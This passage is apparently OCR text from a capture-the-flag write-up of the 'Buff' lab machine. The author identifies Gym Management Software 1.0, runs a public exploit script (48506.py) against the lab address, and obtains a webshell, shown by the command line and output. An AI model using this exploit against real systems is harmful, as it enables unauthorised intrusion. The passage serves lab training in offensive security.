
start with HTTP. Browsing to the website you can see a
page relating to fitness. After browsing the website and
looking at the contact page, i found its created by Gym
Management Software 1.0. I did a Google search for
exploits involving this software and discovered
THIS
one. I
downloaded the exploit and ran it as advertised, it
successfully generated a shell on the Buff machine.
┌──(root💀kali)-[/home/kali/Documents/buff]

└─# python 48506.py http://10.10.10.198:8080/        
            /\

/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="

            \/

[+] Successfully connected to webshell.

C:\xampp\htdocs\gym\upload> dir
